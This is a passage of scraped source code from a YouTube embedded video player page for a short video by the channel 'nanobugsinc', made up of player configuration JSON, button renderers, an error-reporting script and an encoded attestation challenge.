Inc\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMImJ_BlciikgMVjX4SAR3o9CG8ygEEF1EzQg\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dTe-rDGG4azc\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"81K views • 14 comments\"}]},\"trackingParams\":\"CAgQ46ICIhMImJ_BlciikgMVjX4SAR3o9CG8\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"nanobugsinc\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCPjau2D8tfjP_eku1lL1LXA\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwiYn8GVyKKSAxWNfhIBHej0IbwyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwiYn8GVyKKSAxWNfhIBHej0IbwyCWl2LWVtYmVkc8oBBBdRM0I\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCPjau2D8tfjP_eku1lL1LXA\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwiYn8GVyKKSAxWNfhIBHej0IbwyCWl2LWVtYmVkc8oBBBdRM0I\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCPjau2D8tfjP_eku1lL1LXA\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"51 subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMImJ_BlciikgMVjX4SAR3o9CG8\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMImJ_BlciikgMVjX4SAR3o9CG8ygEEF1EzQg\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMImJ_BlciikgMVjX4SAR3o9CG8ygEEF1EzQg\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCPjau2D8tfjP_eku1lL1LXA\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwiYn8GVyKKSAxWNfhIBHej0IbzKAQQXUTNC\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/Te-rDGG4azc\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwiYn8GVyKKSAxWNfhIBHej0IbzKAQQXUTNC\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwiYn8GVyKKSAxWNfhIBHej0Ibw\u003d\"}},\"trackingParams\":\"CAQQuWoiEwiYn8GVyKKSAxWNfhIBHej0Ibw\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwiYn8GVyKKSAxWNfhIBHej0IbzKAQQXUTNC\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwiYn8GVyKKSAxWNfhIBHej0Ibw\u003d\"}},\"trackingParams\":\"CAIQuWoiEwiYn8GVyKKSAxWNfhIBHej0Ibw\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwiYn8GVyKKSAxWNfhIBHej0Ibw\u003d\"}},\"videoDurationSeconds\":\"95\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMImJ_BlciikgMVjX4SAR3o9CG8ygEEF1EzQg\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCPjau2D8tfjP_eku1lL1LXA\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMImJ_BlciikgMVjX4SAR3o9CG8ygEEF1EzQg\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCPjau2D8tfjP_eku1lL1LXA\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMImJ_BlciikgMVjX4SAR3o9CG8\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"AD5ZzFT36pDdsIpop3JOTNEGK2dno7jvcH148yfpWDRj8QZrWbHnFz8JYfm-SSL30x__lfGPyqJMrvYvXD-lXDx23MltrnMsXR8e0fnDjgpYQmEa-1ynavP8-Sem00VDfDEm98HOW-TO\",\"ancestorOriginsSupported\":false}}","controls":"HIDE","rel":"HIDE_OR_SCOPED","showinfo":false,"video_id":"Te-rDGG4azc","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"Te-rDGG4azc","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="R6IfElmpblQAn2jQH_2nEg">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="R6IfElmpblQAn2jQH_2nEg">var yterr = yterr || true;</script><link rel="preload" href="/s/player/c9168c90/player_ias.vflset/en_US/embed.js" name="player/embed" as="script" nonce="R6IfElmpblQAn2jQH_2nEg"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="R6IfElmpblQAn2jQH_2nEg">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260121.00_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=Te-rDGG4azc"></head><body class="date-20260123 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/7f51e957/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="R6IfElmpblQAn2jQH_2nEg"></script><script src="/s/player/c9168c90/player_ias.vflset/en_US/base.js" name="player/base" nonce="R6IfElmpblQAn2jQH_2nEg"></script><script nonce="R6IfElmpblQAn2jQH_2nEg">writeEmbed();</script><script nonce="R6IfElmpblQAn2jQH_2nEg">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260122.10.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220xd5c690d01e651e77\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260122\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1769202301\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dKCmtFPvLjBgw-iPVQpcxaVPuhL2TVoVDLFbYV12NZBU\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/UY-avjtWhxoWY-HLq4-cVr97HNozDPWiH7V1DOIgy7M.js\x22\x7d,\x22interpreterHash\x22:\x22UY-avjtWhxoWY-HLq4-cVr97HNozDPWiH7V1DOIgy7M\x22,\x22program\x22:\x22jcgl50nwelEABrqQ0IMVV7f1YjgmNvlcLkeFqDpSOaxBldAbpIH7TTdbiK2Mv1RnGAmGrJ9a2kWMV\/6TELNMN+CV3S4W3Bho37CBUEUiS5HPg\/3LO9CzBomFFFTRJNcwT65wu2Bwy0+lkx2qoV5U1kTaNhCXPg2ZyXODhUUMbr8Fx1NluV6rW+ygUX1NFqrsrmEPT3q0KDv+Swx8rcu4\/teylK+0FpbB0vhL21o+kKtNwxJvahfoDifwvZxDmK+9eCC9un4F3E6J3A39BO9iXJCwcb7MsLJyDx4qKJInC8cdRh6HvIgnuNbImRyuEmeWY\/hXzgVCNFXUuFBsa7MX21v9E2MF9VD\/VMY2XOJbm1hX1wmCQnOVaoMZaJqEMWA0GwnEgROg\/o1uofJSglJ9STz+qCY7oKmo6wbiCD1tSjscnVDXgXiSjh97J9TRWsbgZopzJVyWwjcjqZlV1wdYf4s+RWM2kpoxmdu\/XErkaCEd2rY6RWjsL7PfHS8mYGXFmf1uMTelGzVYYsW672JuKBLJTWFZl0S\/yk4ErAu\/W4SV7few4WUQ5dzQ73T4oG\/WfzS4k43v3cGHVsSOJpifrbbDT66m2qfRDk\/jt81GWlWQaGVaCuru9tpuIOs6E75ODKnhDsoQroTugvhnfVFqlLiTlQ6hI3Mb1imTqfeegJfsmUzslPGq+f4mLx7dlZmhVhuKUWGFbC1f5\/tjC39f2vjQFvHyCnQgQRppcb84o+DAxGqo9KlrRJ2DEpHClpi8TRXdtCjrSl3YTwikzEhWeq16HfwgPTyHGVpiBS1uPeiM64hQeSUV\/zX1tIBukaIp5p2dy1q8nuSN8zZSJZW5rNHMxUvYAeYwQyRhyfi4iOw2PhNcDN0\/iIseGhcIye\/NYZHKwoasYkQpGL4PAJr+O6pBblcQ04M2HVUZOs6HX329aewRUtysQd1cigtqmRjZxRzoluTcu\/lpDhlT44ApXryqZMT1G\/9kSK740ozxKSn0y5HRdgMDJFGmXEXhHHRQnyzcCzdZotWPaU\/H6wLK31NLXo4BPMIGvmdZSc+ajIUNJc4Ie69iCoDb2pAZX8qKag88jpNnG4FUY1IdrPFtuJ5mmjscBxjOaPnTlixPc9QUlSAZTOnoPwGc4pH+48nvJ3jsUVjnyhwnesV8rjgas6lVYWeVc\/[base64]\/T0SfU85MRLTmdPD6wPJ0E+cRzyvXPnPJfN1CjSLEC1rLTjamX9Uu8CjZ3ijeWnNLft2F8GPohhEG\/xkx5JddDfBGEQcCtppFQcBdSxHWEM3sz1mjPBCpne6il47kmh4lDY8u8D83XDbhH8WV4+c1TU3fzTXOUDuqgRMuH3a4QlehtAYf793+1IsIVbbpa28gOS6yD2c62XjZGfCQZqSCnkcRv7htn8I6iQw4igns3wuPtasazKNfrB9CEdchjftsZ3E3RF2lCac8Sr\/LGng+UWwS6vVzj+FflKtmr8CKkHcQU3vGJZLYgsxJQEakh+y6tKEyjtPexYQXalFPBaya7y566hGHfJJ4MG4XUnlQO3w9XEmMl6qKKHM2f8Wp6FXXvJoef6KV0ERhW+3zy6iIXWqgS1R4Y4foIN4o6UaiKN9zbd1\/8XO\/H0sMywvitJ2AVyMhTluPDsqYe+HEVEZCi4eph3Z6oC+44mFm0jPGoHFvsfu0XZuLIT+7bjiMaYQUJ6yzLp7254D5fkL4ktPEQ+o5kNW26TQnHW6nlSPylD5EsqFXLiQDdhPmk73ogC\/Jkw2iGG34Fv5WuO+mJucaKKqa\/ueET+gKS633vPar0F1leRJCVHiBv8uvAHrBTIN59Xd3eZlzy2ba5MmpSZHdWmABL8GR5jKYsCnOvQHIqMoMwjrIyZ+F7dq4FxXSaln3H9HlZhP7uawZKSaayCY4clcjwM7+qORpovhbABx\/\/TkBYmg7V\/CZifb8IiilxfZt+6TxdhL4mWKAy0RKuesttxux1yuGx2zNO0bm0H7j3pPOKLTcSPqo1alEFjEhVNBDi0B\/mIXH374QiucNkja2ypq0hD6kbrsdLBivcGbV64wfNGtaY\/KCMDj68uXbpLl9eiktjuD1xKo883XuBCmCA37ejZzq8\/MAPfAiSZjwHlVeAVnVq\/Kyjbb\/F0x64ask1hcWixltbVbFhpnXxOmUb15mgbvEwiHpRgA7DWdBI1L\/E9TVKlXKELi7rQV1VyqIN+i9oV8s1HYX1SKfkfe7b2BYPvBDjI66cLfX\/qqFrNlv9bwRcWlB49j1CW7gf2p\/wk27+L1mhVVenEshZcqv33pXfxCCLDYk7DODDzldH6jWA9mYPwGNZ56Wju0aZKHUBbAwR4jReIg1JpoJ3sSzQ+Cq5ocPf\/71Fzvm3FyFNM\/Xokf4PVQxa6p8JWER4HOdCmAdExNPVe4A+QUFBFT7isgEWCF63osWVeq9jaK\/lgHc+jSyV5OYBl9SoRtAYkMmoSvbbEC1t\/qYag4BMtoXsX8XIQZ++uAGAezi9fikJtFkgTfrTYdll0ZTRQagkfztitBmCCtLmTw4ayJvlMZhUy7fw0xXl7guvplk3bKl9n9\/R6V28BbqNZ0AekhAjBd2XhCqp1hihf7TOOBfDwwCEB0Eoxh+aWoON0w\/+HhKCGeagRbpOuIEp\/KlSOiVodEBDNtGwxfk2h9fOlm34nDGgc2\/ycpgatK4fSJY\/v3A9VWZu1T3cEnkkyAPls4oBzVQV\/bjkPkOmh0dNcim\/qNAc2PF1cKrBdhgUkmw8x77zzYghSYGsc7u+e2rB4W8fusDOS90juay0i2Xfr8jJZpjBXI8PF5Lo0I2yXHlFd7m7WrAT05oEjipeMm4UmRu3M\/6WlqGznmTvd4G72052QOx0hcUwunOvrPYzTu66pjWNhdDIq8Q8OBDBWy91e9c\/e7crvxwsCyLWGhMBlT0mIlnm+3uCW78jC9Ze2GwYAF4EVVBtSQnTDUH1ii4CL5BNYQDFAlDdMgCwDAnQoRNCffdCaV+ONmtmSfa671pxR+nZ0LksVWiOw61\/qSZnTfha4HbsfofcQF3CDMh0TMubpF44vs6XoOiaJp0FxUPHk2PmyXGszULVgz3i72r0YModctUpn6eU99zvBTl2rkgJ70jiDwlQqyZbmffO40iururUwZaC1guqiWhECNJ+yJ2Cfrh7hqJDVSlczCeiX5py0FSGfD6lEL\/I\/5\/C+yGhvJLshc\/n6GS+TLM+ZsmA7E4bB9V7VTat5weYrKQodlnujch9teTPgoTyutmlrNCkB7yrxCMhtDTIwAe4UsmSbvG+vEYLrfqFdTZYLNmNQi+Sdb4t\/BwKAXdFrofSaHsrgqvq7OXtFNWbnf8E8LyxOjAX3D5VeeG0IzfXFpdiwQpsByYfgqX9G3TUOab2TDjULZ8Uc1mhhNAdLEtG59Z\/KEbNDXsIAErai+5u9dFdyhtz3Au8bVq7yocbI\/fCMTEm9I2R1r5vn46DMKbYcRRdZGB4z9hk9zx6Jr7HsCHg14kEPsB2IMIXhpn+W5DvQBDVIS2gmceB0xBmW13u9X9kb3ay0sxRWsapDEFXE8t\/Ym9mbtS09oG2CspuWjH9WS+RtUK4l+YSpHkNZlCtlo5MdiE6KjiYmmdnLyEJrdBCA8BgseAGnqtkvLSmXKcK5e7tWpt+suNhnC1PHmF3c09suj3T3H1pvKY9+vuKTqtN16tUHdjZzIymgS2RXyzFw1f1a6\/7LXUSGrJ5mrIbCQ2T5nxDCngQXk6bELNJoAxcjy5ONe\/L6OMKg4PY1k1mnAl3UUgLcBNeVhpigsuXR16jkVvVmduculm3+Fa1i1p3tt45RLR88hbn34Zh+BFBB095OTTHFe52MuZ+gE4G+ZMj9IlJdvMb517wQh4IcVbhT9GMwC6+Z\/ASMhaLUwGoLWp4w4Q1Kgt6ZFpszKK37liq1laEZSJUNHKTpwuC5Ymo29tKydpgug2PAGkDy\/Tr3tQy+AxPjV3dttisMmMiMygjNqmtuoYDtn5TzcG7yJXhCzL4wzOygWAMgV1AV4TLu0bnVUQJd\/3+YgKPeTpbgx5R4zRuirvibD0h75bdSd2BWyKtoqW1qLow1YkBudLTXxV08\/J+cY4KL\/5j2VfanwpvAoTnGms\/Fgyrzm1x26iiZS\/wSt84fotercOs6VkTjKDKn9u0JW5pW5MkSwX7k0LTlq3seqqn5H8xe1p55P6b2Ww4B\/5XtdT8JqtxhObBCWzSXOfXjqlhIbqzmL058atKIcy7OIX2PI4ErPcx3s2ewmjRDwvNFcM4fYFT0+0FdaBJevWZqM1Wm28ZiYIaFeLH\/Y44jbH+Nz7V9KvfQK2LasUav43viDlrne6185yU6ilaZI2Rhcd\/3pvBeWGAubhFTzzSJO3E0TFGzFtzcuFexixVgPCDyCo8YLEfpeZ8ojq61sAg0ESoGKz0lXe313VGrNz4NQ8cXrxnp63TjO13NDy4bTHrZCBp0M\/bSuZm6BnyXJh4XcHfSMSFjXPhCf\/Kx9+fK+q+4D5zXnmjmjjjzGAM9fEpLazM2LKXI3OAqWxaG8J3JictW1yikDL13fwdXoFvq70dcoEG10rKbzZMtR6P\/x9GtBuwDvx6xQ\/+oQ2sSCTemyO0AonCojddF7NHqCDzB4ct4GZfkLI2\/vFcTBqCmwZEVp6Ee8rGopSTfqW4yJRiqa4cNrnuHahPUMgupLnRxlHeSPt4gMCRTSVD2NIXVjeE1\/xQ4UIqk3HECxXSwM\/CSxbG2D\/oJp2AUnJ3S5tu+G\/2ier+wCp0w3M2DtqlktrN4ZHZzvWD8uOXdRztwUFdmfoZ44wyDGzWQAcxjy41RT+lI0\/f6uFfhDX3WZVtx3wZTYpXC\/LRB9AHcxA4Kbq4L2ikNcKQlhXH7XE8zOip4L523Sigr92hwG01CwXWmB1SciPesTlXyCwL\/Z5LiUDtRdDGmCC5uI5oxWyVrl9qc5ayYb74PQAilUb6dnI+bCShLC7OvCnlIRorz15T6JjF4P+jXOWoDDM4e3pYYIZD\/cbzfJCibAlzB8BMUprWhlgCLy6FyNSS3b+M\/36WfAm+DHugMTMX7lMCZQ\/ZqXIBSv+4xjZYO2nQr8H6\/r2PJUz4Kd6EWMGG7mWqyf3QMpiEXI5PR2VUIY2F0HWiSEw\/nmnReQuMWTpS13oSDAfVCX34Unlj9lxtNQ+FsmfpCxdIO5u2HaI7mP8PS7BONYKn8vLZuuXHg7NLwKnuHfe0uYp3APNyfJwwVv7O1Ar2wigKS6nN++y6DduEy6G1VZPaiqEFs0Hfm\/47l3A+gVwp+gmzn3oBSJlumavUhrbtyl\/CO8mO7ch4sUOP2nQWTKTtbjTMdEuE3cjnfWZhNFvGHPat4XlJWvdc61r2kW5R2jEihRGXMU2Pc0aLNUd+rh3QBOnegBThLtDqepR9kjEpVxj1JZogeYUijN8YoVJK2j5XcE763qlSf0VXJlAmW553Ky1CtSPSt4guMuQG31MOfe5l\/4\/zUHyeXlypq1LtZF+9u7h\/DezJqkeQVCncDzvxoNWNM3PfJv6TzqTjyAQ58ibWchxECCzV0a\/vuCAfv0iR6pz1CyIzce3Aipk+AIjmPwEQX5L1OxWf0AKpHrM0PCvKyCjS\/UfQSBJ\/jlwHnhbs\/gEQdHFjTe46pfBq7CQMuRW4iyFfeSeKnp9Au91AO8rA69rdPRaBBmhQkhrlqFGXmTJ\/kF\/VA521H4bA3QRJ7t62vARfBcyCysximNF6V1aNekEMYUEZpwMb4\/caFTVI2TXCRItBsiGNzKOy5KtIVv9OSX\/INqx9SjRwELX\/4E91tQA2HWGITgTWtmpLukD7fpC9QexNMXgttfnMLEbnZuRPQykFBEPURX9zFBJ+ST3RVaJuvrntCF1m1ItaDS6vWPxTejqrwbVZk46SZXJWBBhk3ozS7ffHoRGcCnxyooW3cNGpkby+Cm0+isxRpJ0xltLQ7nkiZq0Re5mGeDp4SLVBOLahM\/eEeCB0E\/mq\/Vjo+0CxL4RxXnHejbNQuNr4pSRH1cv9LL+X3yTkaJGa0VzFlX+QmuCdeRrMP0so38DdQar3IZL5lmKZmgRdErAVqr8Toe1bP\/8NBgw8go7lHv8gV2R6r\/Xuz6r4HtsM3r61+cJ6Ytb3BBtoW1z611ujpolZlMwuO4cEj+DcKGepX091dXuI\/U0Qc1exVW\/fNnsxSxtqP1Z3bQRziPpXe6YZuj2S2nF3aLrVjVtOKr08glh9XKx\/pU+CL5cpcM4YC+4LS9YeuNpnezgRh6DPMEznZNj+dAJcusrDrSigZ1SqrpCXsV4CN09AaoC6euv\/SK8i6Wi\/fakHP\/PweOAOHW9aWL1qVW+cH+fVGySIZlUbVbR4kPtNsOqsAmt0gYchZYWhnzlL3Smq\/rYaLAOdR+KE270vjvQnhL0K15SMq8tkZVTI0eZxxpO3qDyEdSvvFfnX2pzXzhA9HCt0N0jSpnYN11rwION25eZxopEDwsBbVSJsrHKSahbpzIOQZpBcI+Qnc6lQKm886vVD6RJtj7u9cBdAsGKb3AFFcUiVX8L3e44TLfLB\/T5agxJREA\/77rPhq8AIPx8Vz7dlxD1bvc1abpec3YvPueoS7JfNx5POFLU4\/syTwfhows+ZaS8MUBltVXNP5qDWdnlhs7DwFOvlNO8vtTDz4a3BMgVUoawV0pVHrlvVzNuYvhdf6It5GEO7mqS4Y5h2UPvVQgb9pmFM5imELqHRS9UNNEkBQlZLNnFhBPkBueJ86Bb3AziX4AKkMwvccs24MmNlAalrNxIxTlhFMa7A2MDrL\/wMQDiJ1sA5uiWjJtnt7kiSDKnuVIia8bCEP7zvJhkfNa3Mpmp1QWrV25jU3wtjv2cHnH6dTMXZ0DRlinB7gqxGHX4kAfVV4kb5uxOgw4R+EKSVfKbxCRoLcGOJHg7CereaoNuqXBd23iAtuSBMdqg4pGQNjY\/o6JY9gPY2\/Bx8zmOhNtkLklZ4gnhWqIiNuRb0uRDUffzBzUnlPuDrX3rEISuC04Z0oXOFNijC1wrcMh9ehBCpnr+ZE7X96r5Rs85dJ70HL+i4mX0eIKPEMJmgH+gUxdkpr7TKkrTxVWAY5HuWsmTUuH\/E0\/rXoRFGlkx9T6pvHQkcc8YwIatm7VbvF9BYtEf6sPmkX7LewG4fpU5smEOD7yNaQO9ybO8aKBFWtFkBzVA\/Fe8gxqx5kRg8sxtAiokediImjItRLkFDQ2L4aVt\/C5TytI3Cm5gyTDERLxSXW2N+3SYAj7kDJ\/CEZB6J55mt\/0P3IQUKab\/p45sHMw9sq6tWXacB47d7mUKyugdhHSE2UFL8d5HNvgrbjB1C+D0hqeSJp8KhUNoIciidaunk7Cobl2x9njmF8aVgWgiSY\/nq+PJo6kbjHdBGx9fEGtxmYZIo0UOSGn89YpddgGJ5s6lpy7Rgq1++GwVwZMZrqvflhk6Ak0M6swj1ODSfeKaQJt10HLnWJ0u+zzjY\/I\/4EARTUh9UL159\/QKsl7aGGU9BrXbX8XaeczhNvNgGJ6teBAHctY7aIZx8P5iX1ZwFSsNAIrq+LwSA\/3BQkjYNg+BzrmZRcJl38bpQOHapis1lSS\/dHZSSiOxzJvB\/0\/txxrrQH\/dyhX8byf8lmU24MOq+MKSjf1bZPYmXCcsN+JTnJKW3AbJZSYrKWc77ojaO7KnExD\/p9mCrFPQhHGGw4Uzwmi8rD3nfvz9Id2P3X7PJAsBHjW4LTpDswbhEKxs9SOhYGmjW\/34KQN5KO+tumgv+Hd1mCVZuUBOUh8TKShGeX4nxmPQzX\/YDlzAfXzbJmh6vaL8xh7xPZizTgEhrLrOSFSj1wdrLw3hz1dALakz1SqYpzF+78jBilrbsQzbG2PPkH2kZr3W8xBU\/UxOd8EnkJBF\/drJ8eSccpI9jMtN9yu\/0CP9V4D2558lNJUP6NblFUEDSvJrZUU8y4uepI2+XQyqdE0ZsfNEW6wL9lxaleqASK6ws148IwMYP1ZWsHTihVdKvw+wCv21Brt4SUhFKl4mHGNLNLXqjsrNnsdZ1gnHVyuRjOsHdh4LTZi668lQ0U7zL4rVMeBRgK0XHIxoNje\/YULxsyajUpdVt8VSbx4uxyCpgDi2bg3ui9HdFBzP6JZE1foOKwy3045A8CuudaPDXbtDNWpdChJj1qipzfafmo534i1F5QC+G4GD5gW6WMZf04+KsebkrMd8b+b0+IrakXnDC2qS6l4\/GG1NZX\/q1RvSO3mhxPWdllTNiQOT2FKkmVCm4Eh\/eFdHAFjH2Zvv7WhkLDrI5xtFzCPDgyrU5nW4cTCsVI\/hnECzSKAuhkeWwULiJbjfhGnh5cY3pyhkR6sNVpy+L4zbA0ybHqP0V6NpTkFBUMPeCEM7PX7uKD00CD6MSReXXP68vwKagNmyR4XO\/DYShjnuUuhBRV01noBg\/qOB6fjHBU4mvOOH55lT2pK+hB2JwNUjNwwg+Y2GhB6OJ9Epb7z++Y2ldQJmfmwRgVEGeDbjsWPzi87t9BPn\/brGL2YXKv4pnfNs38O5gqwp\/kmBFPRCvQec0gMveiAH9URNZ9FjXS2W27F\/[base64]\/8n45YF+ddZaGQ+0B5RrdqrZulJT63hlSzDc5knZKFnGaOxasvAdVZ0nv8PZ9RRtZpt02gsE9GO5\/7DOrYFUlZAzpT6dtivM2UG3m3byW9J6Dn3PZ0z8AP0sv+rpqtRmReU2X5EGsQklA6Q6pgcnFm0jSmkLERRZ4Gi+9BfRuu+QuCdyumlO9lM6FpcSv\/48JqoSdcD3JvoA\/Rk+JZgpFe441482GQoOW3ppjE3hzYU6deZMwynMLmTo+xPX9u2DhUKJx4T\/qi0T\/keZLoieQv8YoLeoP0mF6vp5AYYWHW24LB2E+0u0aivWysdT+G9XRfZWKVT7YEmPaQc9tR3hyAPMenf6eZbKc94jdl9qgmh0teTXLZM+Vu7R0R3pX\/WEmBSuRJEwR093vwugieVMagWvz76z9hx2o7rww1rxgr3+eUMZ4Lv3y+FDdpMrtq6htQ03B7N2Jf2OsyCgz6taeiT\/V7o\/kDAD9hBi\/m4TLAv8WFB04KuFoSqJM3j81BgHax5PGBPZ9\/oV1u4RKAD3nQbd+nCaiP7t2y+9PlsJADSn0Ned2Z7gxjJnyuaZO0qpJAvysLr+k\/j3sP8roQTnCTlAJhvDLKRfRjmB\/phIOXL7oedm+Q\/BTK1d8vY+uVTMY9NRGWWZ6+kOjzj\/x86SMKfi\/MltUJ3nbLJeyfJ6B+FyWR4sJ1f9Mvf01Nd2+\/xCPplhZ0mYCeuTNN6sbtWse4VO0AfAsijMiz59xVEgTyGJeX16NBZk+RheJ5XmhNtRdbfD2vOpoEK9zWtXNN1fU5Yu9Sxl6uXRuDUnqGw64y+YuakIBxuFksnOLyJevQIflWH6ltmPq1\/rd5HL9Aw\/WE27q1W+uzOwQ7+FKyLS5Om7v5S8onMBN4Q7s06w5UJW5V4FnENgJDbB1U4fz7EgxWzBtqlElfTFrQz4R+P0JNk9RQ74Y3LVI7+k2VOeHJgER+ITJqyk\/CjEvQGqRlb1LHX8nxVIw6C0qKcwkhaWRFm6bMZkw8VO5B3jZKoIqFmGW93XUvL9AqjdpHNQYvBt3D4HJvZUKIAzABVer2sauXPElXpqHpVY5C8gJAg18fn0Yt+NFBtSn51SUBkmAlvZnNxiLO4lqpcOCovL2k1YVCt5hf6lZmUPi5zvjO+\/iK3Un7Srmyi79Hc7tFltrIwIYWGD9retrwf0FEx4WjXgHCPavuIBcWpYcbl\/m9wTL3JZ76y\/nhyaasRRB9DgMwsuQ6mP24LQXMM18iWvfDsjI5fllCzDUYyVec2